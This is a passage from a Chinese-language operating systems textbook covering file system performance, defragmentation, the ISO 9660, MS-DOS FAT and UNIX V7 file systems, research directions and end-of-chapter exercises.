一些操作系统将高速缓存与页缓存集成。这种方式特别是在支持内存映射文件的时候很吸引人。如果一个文件被映射到内存上,则它其中的一些页就会在内存中,因为它们被要求按页进入。这些页面与在高速缓存中的文件块几乎没有不同。在这种情况下,它们能被以同样的方式来对待,也就是说,用一个缓存来同时存储文件块与页。
2.块提前读
第二个明显提高文件系统性能的技术是:在需要用到块之前,试图提前将其写入高速缓存,从而提高命中率。特别地,许多文件都是顺序读的。如果请求文件系统在某个文件中生成块k,文件系统执行相关操作且在完成之后,会在用户不察觉的情形下检查高速缓存,以便确定块k+1是否已经在高速缓存。如果还不在,文件系统会为块k+1安排一个预读,因为文件系统希望在需要用到该块时,它已经在高速缓存或者至少马上就要在高速缓存中了。
当然,块提前读策略只适用于顺序读取的文件。对随机存取文件,提前读丝毫不起作用。相反,它还会帮倒忙,因为读取无用的块以及从高速缓存中删除潜在有用的块将会占用固定的磁盘带宽(如果有“脏”块的话,还需要将它们写回磁盘,这就占用了更多的磁盘带宽)。那么提前读策略是否值得采用呢?文件系统通过跟踪每一个打开文件的访问方式来确定这一点。例如,可以使用与文件相关联的某个位协助跟踪该文件到底是“顺序存取方式”还是“随机存取方式”。在最初不能确定文件属于哪种存取方式时,先将该位设置成顺序存取方式。但是,查找一完成,就将该位清除。如果再次发生顺序读取,就再次设置该位。这样,文件系统可以通过合理的猜测,确定是否应该采取提前读的策略。即便弄错了一次也不会产生严重后果,不过是浪费一小段磁盘的带宽罢了。
3.减少磁盘臂运动
高速缓存和块提前读并不是提高文件系统性能的惟一方法。另一种重要技术是把有可能顺序存取的块放在一起,当然最好是在同一个柱面上,从而减少磁盘臂的移动次数。当写一个输出文件时,文件系统就必须按照要求一次一次地分配磁盘块。如果用位图来记录空闲块,并且整个位图在内存中,那么选择与前一块最近的空闲块是很容易的。如果用空闲表,并且链表的一部分存在磁盘上,要分配紧邻着的空闲块就困难得多。
不过,即使采用空闲表,也可以采用块簇技术。这里用到一个小技巧,即不用块而用连续块簇来跟踪磁盘存储区。如果一个扇区有512个字节,有可能系统采用1KB的块(2个扇区),但却按每2块(4个扇区)一个单位来分配磁盘存储区。这和2KB的磁盘块并不相同,因为在高速缓存中它依然使用1KB的块,磁盘与内存数据之间传送也是以1KB为单位进行,但在一个空闲的系统上顺序读取文件,寻道的次数可以减少一半,从而使文件系统的性能大大改善。若考虑旋转定位则可以得到这类方案的变体。在分配块时,系统尽量把一个文件中的连续块存放在同一柱面上。
在使用i节点或任何类似i节点的系统中,另一个性能瓶颈是,读取一个很短的文件也需要两次磁盘访问:一次是访问i节点,另一次是访问块。通常情况下,i节点的放置如图4-29a所示。其中,全部i节点都放在靠近磁盘开始位置,所以i节点和它指向的块之间的平均距离是柱面数的一半,这将需要较长的寻道时间。
图 4-29 a)i节点放在磁盘开始位置;b)磁盘分为柱面组,每组有自己的块和i节点
一个简单的改进方法是,在磁盘中部而不是开始处存放i节点,此时,在i节点和第一块之间的平均寻道时间减为原来的一半。另一种做法是:将磁盘分成多个柱面组,每个柱面组有自己的i节点、数据块和空闲表(McKusick等人,1984),见图4-29b。在文件创建时,可选取任一i节点,但首先在该i节点所在的柱面组上查找块。如果在该柱面组中没有空闲的块,就选用与之相邻的柱面组的一个块。
4.4.5 磁盘碎片整理
在初始安装操作系统后,从磁盘的开始位置,一个接一个地连续安装了程序与文件。所有的空闲磁盘空间放在一个单独的、与被安装的文件邻近的单元里。但随着时间的流逝,文件被不断地创建与删除,于是磁盘会产生很多碎片,文件与空穴到处都是。结果是,当创建一个新文件时,它使用的块会散布在整个磁盘上,造成性能的降低。
磁盘性能可以通过如下方式恢复:移动文件使它们相邻,并把所有的(至少是大部分的)空闲空间放在一个或多个大的连续的区域内。Windows有一个程序defrag就是从事这个工作的。Windows的用户应该定期使用它。
磁盘碎片整理程序会在一个在分区末端的连续区域内有适量空闲空间的文件系统上很好地运行。这段空间会允许磁盘碎片整理程序选择在分区开始端的碎片文件,并复制它们所有的块放到空闲空间内。这个动作在磁盘开始处释放出一个连续的块空间,这样原始或其他的文件可以在其中相邻地存放。这个过程可以在下一大块的磁盘空间上重复,并继续下去。
有些文件不能被移动,包括页文件、休眠文件以及日志,因为移动这些文件所需的管理成本要大于移动它们的价值。在一些系统中,这些文件是固定大小的连续的区域,因此它们不需要进行碎片整理。这类文件缺乏灵活性会造成一些问题,一种情况是,它们恰好在分区的末端附近并且用户想减小分区的大小。解决这种问题的惟一的方法是把它们一起删除,改变分区的大小,然后再重新建立它们。
Linux文件系统(特别是ext2和ext3)由于其选择磁盘块的方式,在磁盘碎片整理上一般不会遭受像Windows那样的困难,因此很少需要手动的磁盘碎片整理。
4.5 文件系统实例
在这一节,我们将讨论文件系统的几个实例,包括从相对简单的文件系统到十分复杂的文件系统。现代流行的UNIX文件系统和Windows Vista自带文件系统在本书的第10章和第11章有详细介绍,在此就不再讨论了。但是我们有必要来看看这些文件系统的前身。
4.5.1 CD-ROM文件系统
作为第一个文件系统实例,让我们来看看用于CD-ROM的文件系统。因为这些文件系统是为一次性写介质设计的,所以非常简单。例如,该文件系统不需要记录空闲块,这是因为一旦光盘生产出来后,CD-ROM上的文件就不能被删除或者创建了。下面我们来看看主要的CD-ROM文件系统类型以及对这个文件系统的两种扩展。
在CD-ROM出现一些年后,引进了CD-R(可记录CD)。不像CD-ROM,CD-R可以在初次刻录之后加文件,但只能简单地加在CD-R的最后面。文件不能删除(尽管可以更新目录来隐藏已存在的文件)。因而对于这种“只能添加”的文件系统,其基本的性质不会改变。特别地,所有的空闲空间放在了CD末端连续的一大块内。
1.ISO 9660文件系统
最普遍的一种CD-ROM文件系统的标准是1988年被采纳的名为ISO 9660的国际标准。实际上现在市场上的所有CD-ROM都支持这个标准,有的则带有一些扩展(下面会对此进行讨论)。这个标准的一个目标就是使CD-ROM独立于机器所采用的字节顺序和使用的操作系统,即在所有的机器上都是可读的。因此,在该文件系统上加上了一些限制,使得最弱的操作系统(如MS-DOS)也能读取该文件系统。
CD-ROM没有和磁盘一样的同心柱面,而是沿一个连续的螺旋线来顺序存储信息(当然,跨越螺旋线查找也是可能的)。螺旋上的位序列被划分成大小为2352字节的逻辑块(也称为逻辑扇区)。这些块有的用来进行引导,有的用来进行错误纠正或者其他一些用途。每个逻辑块的有效部分是2048字节。当用于存放音乐时,CD中有导入部分、导出部分以及轨道间的间隙,但是用于存储数据的CD-ROM则没有这些。通常,螺旋上的逻辑块是按分钟或者秒进行分配的。通过转换系数1秒=75块,则可以转换得到相应的线性块号。
ISO 9660支持的CD-ROM集可以有多达216 -1个CD。每个单独的CD-ROM还可分为多个逻辑卷(分区)。下面我们重点考虑单个没有分区CD-ROM时的ISO 9660。
每个CD-ROM有16块作为开始,这16块的用途在ISO 9660标准中没有定义。CD-ROM制造商可以在这一区域里放入引导程序,使计算机能够从CD-ROM引导,或者用于其他目的。接下来的一块存放基本卷描述符(primary volume descriptor),基本卷描述符包含了CD-ROM的一些基本信息。这些信息包括系统标识符(32字节)、卷标识符(32字节)、发布标识符(128字节)和数据预备标识符(128字节)。制造商可以在上面的几个域中填入需要的信息,但是为了跨平台的兼容性,不能使用大写字母、数字以及很少一部分标点符号。
基本卷描述符还包含了三个文件的名字,这三个文件分别用来存储概述、版权声明和文献信息。除此之外,还包含有一些关键数字信息,例如逻辑块的大小(通常为2048,但是在某些情况下可以是4096、8192或者更大)、CD-ROM所包含的块数目以及CD-ROM的创建日期和过期日期。基本卷描述符也包含了根目录的目录表项,说明根目录在CD-ROM的位置(即从哪一块开始)。从这个根目录,系统就能找到其他文件所在的位置。
除基本卷描述符之外,CD-ROM还包含有一个补充卷描述符(supplementary volume descriptor)。它和基本卷描述符包含类似的信息,在这里不再详细讨论。
根目录和所有的其他目录包含可变数目的目录项,目录中的最后一个目录项有一位用于标记该目录项是目录中的最后一个。目录项本身也是长度可变的。每一个目录项由10到12个域构成,其中一些域是ASCII域,另外一些是二进制数字域。二进制域被编码两次,一个用于低地址结尾格式(例如在Pentium上所用的),一个用于高地址结尾格式(例如在SPARC上所用的)。因此,一个16位的数字需要4个字节,一个32位的数字需要8个字节。
这样冗余编码的目的主要是为了能在标准发展的同时照顾到各个方面的利益。如果该标准仅规定低地址结尾,那么在产品中使用高地址结尾的厂家就会觉得自己受到歧视,就不会接受这个标准。所以我们可以准确地用冗余的字节/小时数来衡量一张CD-ROM的情感因素。
ISO 9660目录项的格式如图4-30所示。因为目录项是长度可变的,所以,第一个域就说明这一项的长度。这一字节被定义为高位在左,以避免混淆。
图 4-30 ISO 9660的目录项
目录项可能包含有扩展属性。如果使用了这个特性,则第二个字节就说明扩展属性的长度。
接下来是文件本身的起始块。文件是以连续块的方式存储的,所以一个文件的位置完全可以由起始块的位置和大小来确定。起始块的下一个域就是文件大小。
CD-ROM的日期和时间被记录在下一个域中,其中分隔的字节分别表示年、月、日、小时、分钟、秒和时区。年份是从1900年开始计数的,这意味着CD-ROM将会遇到2156年问题,因为在2155年之后将会是1900年。如果定义初始的日期为1988年(标准通过的那一年)的话,那么这个问题就可以推迟88年产生,也就是2244年。
标志位域包含一些其他的位,包括一个用来在打开目录时隐藏目录项(来自MS-DOS的特性)的标志位,一个用以区分该项是文件还是目录的标志位,一个用以标志是否使用扩展属性的标志位,以及一个用来标志该项是否为目录中最后一项的标志位。其他一些标志位也在这个域中,但是在此我们不再讨论。下一个域说明了在ISO 9660的最简版本中是否使用文件分隔块,我们也不做讨论。
再下一个域标明了该文件放在哪一个CD-ROM上。一个CD-ROM的目录项可以引用在同一CD-ROM集中的另外一个CD-ROM上的文件。用这样的方法就可以在第一张CD-ROM上建立一个主目录,该主目录列出了在这个CD-ROM集合中的其他所有CD-ROM上的文件。
图4-30中标有L的域给出了文件名的大小(以字节为单位)。之后的域就是文件名本身。一个文件名由基本名、一个点、扩展名、分号和二进制版本号(1或2个字节)构成。基本名和扩展名可以使用大写字母、数字0~9和下划线。禁止使用其他字符以保证所有的机器都能处理这个文件名。基本名最多可以为8个字符,而扩展名最多可以为3个字符。这样做是为了保证能和MS-DOS兼容。只要文件的版本号不同,则相同的文件名可以在同一个目录中出现多次。
最后两个域不是必需的。填充域用来保证每一个目录项都是偶数个字节,以2字节为边界对齐下一项的数字域。如果需要填充的话,就用0代替。最后一个域是系统使用域,该域的功能和大小没有定义,仅仅只要求该域为偶数个字节。不同的系统对该域有不同的用途。例如,Macintosh系统就把此域用来保存Finder标志。
一个目录中的项除了前两项之外,其余的都按字母顺序排列。第一项表示当前目录本身,第二项表示当前目录的父目录。这和UNIX的.目录和..目录相似。而文件本身不需要按其目录项在目录中的顺序来排列。
对于目录中目录项的数目没有特定的限制;但是对于目录的嵌套深度有限制,最大的目录嵌套深度为8。为了使得有关的实现简化一些,这个限制是任意设置的。
ISO 9660定义了三个级别。级别1的限制最多,限制文件名使用上面提到的8+3个字符的表示法,而且所有的文件必须是连续的(这些我们在前面介绍过)。进而,目录名被限制在8个字符而且不能有扩展名。这个级别的使用,使得CD-ROM可以在所有的机器上读出。
级别2放宽了对长度的限制。它允许文件和目录名多达31个字符,但是字符集还是一样的。
级别3使用和级别2同样的限制,但是文件不需要是连续的。在这个级别上,一个文件可以由几个段(extents)构成,每一个段可以由若干连续分块构成。同一个分块可以在一个文件中出现多次,也可以出现在两个或者更多的文件中。如果相当大的一部分数据在几个文件中重复,级别3则通过要求数据不能出现多次来进行空间上的优化。
2.Rock Ridge扩展
正如我们上面所看到的,ISO 9660在很多方面有限制。在这个标准公布不久,UNIX工作者开始在这个标准上进行扩展,使得在CD-ROM上能实现UNIX文件系统。这个扩展被命名为Rock Ridge,这个名字来源于Gene Wilder的电影《Blazing Saddles》中一个小镇,也许委员会的成员之一喜欢这个电影,便以此命名。
该扩展使用了系统使用域,使得Rock Ridge CD-ROM可以在所有计算机上可读。其他所有的域仍然保持ISO 9660标准中的定义。所有其他不识别Rock Ridge扩展的系统只需要忽略这个域,把盘当作普通的CD-ROM来识别即可。
该扩展分为下面几个域:
1)PX——POSIX属性。
2)PN——主设备号和次设备号。
3)SL——符号链接。
4)NM——替代名。
5)CL——子位置。
6)PL——父位置。
7)RE——重定位。
8)TF——时间戳。
PX域包含了标准UNIX的rwxrwxrwx所有者、同组用户和其他用户权限位。也包含了包含在模式字中的其他位,如SETUID位和SETGID位等。
为了能在CD-ROM上表示原始设备,需要PN域来表示。该域包含了和文件相关的主设备号和次设备号。这样,/dev目录的内容就可以在写到CD-ROM上之后在目标系统上重新正确地构造。
SL域是符号链接,它允许在一个文件系统上的文件可以引用另一个文件系统上的文件。
最重要的域是NM域。它允许同一个文件可以关联第二个名字。这个名字不受ISO 9660字符集和长度的限制,这样使得在CD-ROM上可以表示任意的UNIX文件。
接下来的三个域一起用来消除ISO 9660中的对目录嵌套深度为8的限制。使用这几个域可以指明一个目录被重定位了,而且可以标明其层次结构。这对于消除深度限制非常有用。
最后,TF域包含了每个UNIX的i节点中的三个时间戳:文件创建时间、文件修改时间和文件最后访问的时间。有了这些扩展,就可以将一个UNIX文件系统复制到CD-ROM上,并且能够在不同的系统上正确恢复。
3.Joliet扩展
UNIX委员会不是惟一对ISO 9660进行扩展的小组,微软也发现了这个标准有太多的限制(尽管这些限制最初都是由于微软自己的MS-DOS引起的)。所以微软也做了一些扩展,名为Joliet。这个扩展设计的目的是,为了能够将Windows文件系统复制到CD-ROM上,并且能够恢复(与为UNIX设计Rock Ridge的思路一样)。实际上所有能在Windows上运行的、使用CD-ROM的程序都支持Joliet,包括可写CD的刻录程序。通常这些程序都让用户选择是使用ISO 9660标准还是Joliet标准。
Joliet提供的主要扩展为:
1)长文件名。
2)Unicode字符集。
3)比8层更深的目录嵌套深度。
4)带扩展名的目录。
第一个扩展允许文件名多达64字符。第二个扩展允许文件名使用Unicode字符集,这个扩展对那些不使用拉丁字符集的国家非常重要,如日本、以色列和希腊。因为Unicode字符是2个字节的,所以Joliet最长的文件名可以达到128字节。
和Rock Ridge一样,Joliet同样消除了对目录嵌套深度的限制。目录可以根据需要达到一定的嵌套深度。最后,目录名也可以有扩展名。目前还不清楚为什么有这个扩展,因为大多数的Windows目录从来没有扩展名,但或许有一天会用到。
4.5.2 MS-DOS文件系统
MS-DOS文件系统是第一个IBM PC系列所采用的文件系统。它也是Windows 98与Windows ME所采用的主要的文件系统。Windows 2000、Windows XP与Windows Vista上也支持它,虽然除了软盘以外,它现在已经不再是新的PC的标准了。但是,它和它的扩展(FAT-32)一直被许多嵌入式系统所广泛使用。大部分的数码相机使用它。许多MP3播放器只能使用它。流行的苹果公司的iPod使用它作为默认的文件系统,尽管知识渊博的骇客可以重新格式化iPod并安装一个不同的文件系统。使用MS-DOS文件系统的电子设备的数量现在要远远多于过去,并且当然远远多于使用更现代的NTFS文件系统的数量。因此,我们有必要看一看其中的一些细节。
要读文件时,MS-DOS程序首先要调用open系统调用,以获得文件的句柄。open系统调用识别一个路径,可以是绝对路径或者是相对于现在工作目录的路径。路径是一个分量一个分量地查找的,直到查到最终的目录并读进内存。然后开始搜索要打开的文件。
尽管MS-DOS的目录是可变大小的,但它使用固定的32字节的目录项,MS-DOS的目录项的格式如图4-31所示。它包含文件名、属性、建立日期和时间、起始块和具体的文件大小。在每个分开的域中,少于8+3个字符的文件名左对齐,在右边补空格。属性域是一个新的域,包含用来指示一个文件是只读的、存档的、隐藏的还是一个系统文件的位。不能写只读文件,这样避免了文件意外受损。存档位没有对应的操作系统的功能(即MS-DOS不检查和设置它)。存档位主要的用途是使用户级别的存档程序在存档一个文件后清理这一位,其他程序在修改了这个文件之后设置这一位。以这种方式,一个备份程序可以检查每个文件的这一位来确定是否需要备份该文件。设置隐藏位能够使一个文件在目录列表中不出现,其作用是避免初级用户被一些不熟悉的文件搞糊涂了。最后,系统位也隐藏文件。另外,系统文件不可以用del命令删除,在MS-DOS的主要组成部分中,系统位都被设置。
图 4-31 MS-DOS的目录项
目录项也包含了文件建立和最后修改的日期和时间。时间只是精确到±2s,因为它只是用2个字节的域来存储,只能存储65 536个不同的值(一天包含86 400秒)。这个时间域被分为秒(5个位)、分(6个位)和小时(5个位)。以日为单位计算的日期使用三个子域:日(5个位),月(4个位),年-1980(7个位)。用7个位的数字表示年,时间的起始为1980年,最高的表示年份是2107年。所以MS-DOS有内在的2108年问题。为了避免灾难,MS-DOS的用户应该尽快开始在2108年之前转变工作。如果把MS-DOS使用组合的日期和时间域作为32位的秒计数器,它就能准确到秒,可把灾难推迟到2116年。
MS-DOS按32位的数字存储文件的大小,所以理论上文件大小能够大至4GB。尽管如此,其他的约束(下面论述)将最大文件限制在2GB或者更小。让人吃惊的是目录项中的很大一部分空间(10字节)没有使用。
MS-DOS通过内存里的文件分配表来跟踪文件块。目录表项包含了第一个文件块的编号,这个编号用作内存里有64K个目录项的FAT的索引。沿着这条链,所有的块都能找到。FAT的操作在图4-12中有描述。
FAT文件系统总共有三个版本:FAT-12,FAT-16和FAT-32,取决于磁盘地址包含有多少二进制位。其实,FAT-32只用到了地址空间中的低28位,它更应该叫FAT-28。但使用2的幂的这种表述听起来要匀整得多。
在所有的FAT中,都可以把磁盘块大小调整到512字节的倍数(不同的分区可能采用不同的倍数),合法的块大小(微软称之为簇大小)在不同的FAT中也会有所不同。第一版的MS-DOS使用块大小为512字节的FAT-12,分区大小最大为212 ×512字节(实际上只有4086×512字节,因为有10个磁盘地址被用作特殊的标记,如文件的结尾、坏块等)。根据这些参数,最大的磁盘分区大小约为2MB,而内存里的FAT表中有4096个项,每项2字节(16位)。若使用12位的目录项则会非常慢。
这个系统在软盘条件下工作得很好,但当硬盘出现时,它就出现问题了。微软通过允许其他的块大小如(1KB,2KB,4KB)来解决这个问题。这个修改保留了FAT-12表的结构和大小,但是允许可达16 MB的磁盘分区。
由于MS-DOS支持在每个磁盘驱动器中划分四个磁盘分区,所以新的FAT-12文件系统可在最大64MB的磁盘上工作。除此之外,还必须引入新的内容。于是就引进了FAT-16,它有16位的磁盘指针,而且允许8KB、16KB和32KB的块大小(32 768是用16位可以表示的2的最大幂)。FAT-16表需要占据内存128KB的空间。由于当时已经有更大的内存,所以它很快就得到了应用,并且取代了FAT-12系统。FAT-16能够支持的最大磁盘分区是2GB(64K个项,每个项32KB),支持最大8GB的磁盘,即4个分区,每个分区2GB。
对于商业信函来说,这个限制不是问题,但对于存储采用DV标准的数字视频来说,一个2GB的文件仅能保存9分钟多一点的视频。结果就是无论磁盘有多大,PC的磁盘也只能支持四个分区,能存储在磁盘中的最长的视频大约是38分钟。这一限制也意味着,能够在线编辑的最大的视频少于19分钟,因为同时需要输入和输出文件。
随着Windows 95第2版的发行,引入了FAT-32文件系统,它具有28位磁盘地址。在Windwos 95下的MS-DOS也被改造,以适应FAT-32。在这个系统中,分区理论上能达到228 ×215 字节,但实际上是限制在2TB(2048GB),因为系统在内部的512字节长的扇区中使用了一个32位的数字来记录分区的大小,这样29 ×232 是2TB。对应不同的块大小以及所有三种FAT类型的最大分区都在图4-32中表示出来。

图 4-32 对应不同的块大小的最大分区(空格表示禁止这种组合)
除了支持更大的磁盘之外,FAT-32文件系统相比FAT-16文件系统有另外两个优点。首先,一个用FAT-32的8GB磁盘可以是一个分区,而使用FAT-16则必须是四个分区,对于Windows用户来说,就是“C:”、“D:”、“E:”和“F:”逻辑磁盘驱动器。用户可以自己决定哪个文件放在哪个盘以及记录的内容放在什么地方。
FAT-32相对于FAT-16的另外一个优点是,对于一个给定大小的硬盘分区,可以使用一个小一点的块大小。例如,对于一个2GB的硬盘分区,FAT-16必须使用32KB的块,否则仅有的64K个磁盘地址就不能覆盖整个分区。相反,FAT-32处理一个2GB的硬盘分区的时候就能够使用4KB的块。使用小块的好处是大部分文件都小于32KB。如果块大小是32KB,那么一个10字节的文件就占用32KB的空间,如果文件平均大小是8KB,使用32KB的块大小,3/4的磁盘空间会被浪费,这不是使用磁盘的有效方法。而8KB的文件用4KB的块没有空间的损失,却会有更多的RAM被FAT系统占用。把4KB的块应用到一个2GB的磁盘分区,会有512K个块,所以FAT系统必须在内存里包含512K个项(占用了2MB的RAM)。
MS-DOS使用FAT来跟踪空闲磁盘块。当前没有分配的任何块都会标上一个特殊的代码。当MS-DOS需要一个新的磁盘块时,它会搜索FAT以找到一个包含这个代码的项。所以不需要位图或者空闲表。
4.5.3 UNIX V7文件系统
即使是早期版本的UNIX也有一个相当复杂的多用户文件系统,因为它是从MULTICS继承下来的。下面我们将会讨论V7文件系统,这是为PDP-11创建的一个文件系统,它也使得UNIX闻名于世。我们将在第10章通过Linux讨论现代UNIX的文件系统。
文件系统从根目录开始形成树状,加上链接,形成了一个有向无环图。文件名可以多达14个字符,能够容纳除了/和NUL之外的任何ASCII字符,NUL也表示成数字数值0。
UNIX目录中为每个文件保留了一项。每项都很简单,因为UNIX使用i节点,如图4-13中所示。一个目录项包含了两个域,文件名(14个字节)和i节点的编号(2个字节),如图4-33所示。这些参数决定了每个文件系统的文件数目为64K。

图 4-33 UNIX V7的目录表项
就像图4-13中的i节点一样,UNIX的i节点包含一些属性。这些属性包括文件大小、三个时间(创建时间,最后访问时间,最后修改时间)、所有者、所在组、保护信息以及一个计数(用于记录指向i节点的目录项的数量)。最后一个域是为了链接而设的。当一个新的链接加到一个i节点上,i节点里的计数就会加1。当移走一个连接时,该计数就减1。当计数为0时,就收回该i节点,并将对应的磁盘块放进空闲表。
对于特别大的文件,可以通过图4-13所示的方法来跟踪磁盘块。前10个磁盘地址是存储在i节点自身中的,所以对于小文件来说,所有必需的信息恰好是在i节点中。而当文件被打开时,i节点将被从磁盘取到内存中。对于大一些的文件,i节点内的其中一个地址是称为一次间接块(single indirect block)的磁盘块地址。这个块包含了附加的磁盘地址。如果还不够的话,在i节点中还有另一个地址,称为二次间接块(double indirect block)。它包含一个块的地址,在这个块中包含若干个一次间接块。每一个这样的一次间接块指向数百个数据块。如果这样还不够的话,可以使用三次间接块(triple indirect block)。整个情况参见图4-34。

图 4-34 一个UNIX的i节点
当打开某个文件时,文件系统必须要获得文件名并且定位它所在的磁盘块。让我们来看一下怎样查找路径名/usr/ast/mbox。以UNIX为例,但对所有的层次目录系统来说,这个算法是大致相同的。首先,文件系统定位根目录。在UNIX系统中,根目录的i节点存放于磁盘上固定的位置。从这个i节点,系统将可以定位根目录,虽然根目录可以放在磁盘上的任何位置,但假定它放在磁盘块1的位置。
接下来,系统读根目录并且在根目录中查找路径的第一个分量usr,以获取/usr目录的i节点号。由i节点号来定位i节点是很直接的,因为每个i节点在磁盘上都有固定的位置。根据这个i节点,系统定位/usr目录并在其中查找下一个分量ast。一旦找到ast的项,便找到了/usr/ast目录的i节点。依据这个i节点,可以定位该目录并在其中查找mbox。然后,这个文件的i节点被读入内存,并且在文件关闭之前会一直保留在内存中。图4-35显示了查找的过程。

图 4-35 查找/usr/ast/mbox的过程
相对路径名的查找同绝对路径的查找方法相同,只不过是从当前工作目录开始查找而不是从根目录开始。每个目录都有.和..项,它们是在目录创建的时候同时创建的。.表项是当前目录的i节点号,而..表项是父目录(上一层目录)的i节点号。这样,查找../dick/prog.c的过程就成为在工作目录中查找..,寻找父目录的i节点号,并查询dick目录。不需要专门的机制处理这些名字。目录系统只要把这些名字看作普通的ASCII字符串即可,如同其他的名字一样。这里惟一的巧妙之处是..在根目录中指向自身。
4.6 有关文件系统的研究
文件系统总是比操作系统的其他部分吸引了更多的研究,现在也是这样。当标准的文件系统被完全理解后,现在还有很多后续的关于优化高速缓存管理的研究(Burnett等人,2002;Ding等人,2007;Gnaidy等人,2004;Kroeger和Long,2001;Pai等人,2000;以及Zhou等人,2001)。后续的工作还有关于新类型的文件系统,例如用户级别的文件系统(Mazi`eres,2001),闪存文件系统(Gal等人,2005),日志文件系统(Prabhakaran等人,2005;以及Stein等人,2001),版本控制(versioning)文件系统(Cornell等人,2004),对等(peer-to-peer)文件系统(Muthitacharoen等人,2002),以及其他。Google文件系统也不寻常,因为它有极好的容错性能(Ghemawat等人,2003)。文件系统内不同的查询方法也是很有意义(Padioleau和Ridoux,2003)。
另一个受到关注的领域是起源(provenance)——追踪数据的历史,包括它们来自哪里,谁拥有它们,以及它们是如何转换的(Muniswarmy-Reddy等人,2006;以及Shah等人,2007)。这个信息可以以不同的方式加以运用。备份也一直受到关注(Cox等人,2002;以及Rycroft等人,2006),如同恢复的相关主题一样(Keeton等人,2006)。与备份有关的还有,设法保持数据几十年,并仍旧可以使用(Baker等人,2006;Maniatis等人,2003)。可靠性与安全性也是需要解决的问题(Greenan和Miller,2006;Wires和Feeley,2007;Wright等人,2007;以及Yang等人,2006)。最后,性能始终是一个值得研究的主题(Caudill和Gavrikovska,2006;Chiang和Huang,2007;Stein,2006;Wang等人,2006a;以及Zhang和Ghose,2007)。
4.7 小结
从外部看,文件系统是一组文件和目录,以及对文件和目录的操作。文件可以被读写,目录可以被创建和删除,并可将文件从一个目录移到另一个目录中。大多数现代操作系统都支持层次目录系统,其中,目录中还有子目录,子目录中还可以有子目录,如此无限下去。
而在内部看,文件系统又是另一番景象。文件系统的设计者必须考虑存储区是如何分配的,系统如何记录哪个块分给了哪个文件。可能的方案有连续文件、链表、文件分配表和i节点等。不同的系统有不同的目录结构。属性可以存在目录中或存在别处(比如,在i节点中)。磁盘空间可以通过位图的空闲表来管理。通过增量转储以及用程序修复故障文件系统的方法,可以提高文件系统的可靠性。文件系统的性能非常重要,可以通过多种途径提高性能,包括高速缓存、预读取以及尽可能仔细地将一个文件中的块紧密地放置在一起等方法。日志结构文件系统通过大块单元写入的操作也可以改善性能。
文件系统的例子有ISO 9660、MS-DOS以及UNIX。它们之间在怎样记录每个文件所使用的块、目录结构以及对空闲磁盘空间管理等方面都存在着差别。
习题
1.在早期的UNIX系统中,可执行文件(a.out)以一个非常特别的魔数开始,这个数不是随机选择的。这些文件都有文件头,后面是正文段和数据段。为什么要为可执行文件挑选一个非常特别的魔数,而其他类型文件的第一个字反而有一个或多或少是随机选择的魔数?
2.在图4-4中,一个属性是记录长度。为什么操作系统要关心这个属性?
3.在UNIX中open系统调用绝对需要吗?如果没有会产生什么结果?
4.在支持顺序文件的系统中总有一个文件回绕操作,支持随机存取文件的系统是否也需要该操作?
5.某一些操作系统提供系统调用rename给文件重命名,同样也可以通过把文件复制到新文件并删除原文件而实现文件重命名。请问这两种方法有何不同?
6.在有些系统中有可能把部分文件映射进内存中。如此一来系统应该施加什么限制?这种部分映射如何实现?
7.有一个简单操作系统只支持单一目录结构,但是允许该目录中有任意多个文件,且带有任意长度的名字。这样可以模拟层次文件系统吗?如何进行?
8.在UNIX和Windows中,通过使用一个特殊的系统调用把文件的“当前位置”指针移到指定字节,从而实现了随机访问。请提出一个不使用该系统调用完成随机存取的替代方案。
9.考虑图4-8中的目录树,如果当前工作目录是/usr/jim,则相对路径名为../ast/x的文件的绝对路径名是什么?
10.正如书中所提到的,文件的连续分配会导致磁盘碎片,因为当一个文件的长度不等于块的整数倍时,文件中的最后一个磁盘块中的空间会浪费掉。请问这是内碎片还是外碎片?并将它与先前一章的有关讨论进行比较。
11.一种在磁盘上连续分配并且可以避免空洞的方案是,每次删除一个文件后就紧缩一下磁盘。由于所有的文件都是连续的,复制文件时需要寻道和旋转延迟以便读取文件,然后全速传送。在写回文件时要做同样的工作。假设寻道时间为5ms,旋转延迟为4 ms,传送速率为8MB/s,而文件平均长度是8 KB,把一个文件读入内存并写回到磁盘上的一个新位置需要多长时间?运用这些数字,计算紧缩16GB磁盘的一半需要多长时间?
12.基于前一个问题的答案,紧缩磁盘有什么作用吗?
13.某些数字消费设备需要存储数据,比如存放文件等。给出一个现代设备的名字,该设备需要文件存储,并且对文件运用连续分配空间的方法是不错的方法。
14.MS-DOS如何在文件中实现随机访问?
15.考虑图4-13中的i节点。如果它含有用4个字节表示的10个直接地址,而且所有的磁盘块大小是1024KB,那么文件最大可能有多大?
16.有建议说,把短文件的数据存在i节点之内会提高效率并且节省磁盘空间。对于图4-13中的i节点,在i节点之内可以存放多少字节的数据?
